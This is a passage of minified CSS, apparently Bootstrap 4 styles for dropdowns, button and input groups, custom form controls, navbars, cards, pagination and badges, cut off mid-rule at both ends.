transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem 